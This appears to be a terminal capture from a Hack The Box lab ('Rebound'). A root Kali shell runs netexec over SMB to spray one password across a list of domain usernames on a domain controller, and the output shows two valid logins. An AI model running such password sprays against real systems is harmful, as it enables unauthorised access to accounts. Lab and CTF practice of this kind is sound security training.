 ┌──(root㉿kali)-[~]
└─# netexec smb dc01.rebound.htb -u ~/workspace/htb/rebound/usernames.txt -p '1GR8t@$$4u' --continue-on-success
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing VNC protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing WMI protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE